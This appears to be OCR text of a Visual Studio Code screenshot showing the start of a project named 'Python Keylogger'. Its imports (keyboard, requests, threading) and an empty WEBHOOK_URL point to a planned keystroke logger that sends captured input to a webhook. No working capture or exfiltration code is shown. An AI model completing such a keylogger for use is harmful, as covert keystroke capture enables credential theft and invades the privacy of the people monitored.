 File Edit Selection View Go Run Terminal Help
main.py - Python Keylogger - Visual Studio Code
EXPLORER
main.py 2
PYTHON KEYLOGGER
main.py > ...
main.py 2
1
2
3 import keyboard
4 import time
5 import requests
6 import threading
7
8 WEBHOOK_URL =
1
OUTLINE
TIMELINE
1 1 tabnine starter
Ln 3, Col 1 Spaces: 4 UTF-8 CRLF Python Select Interpreter Go Live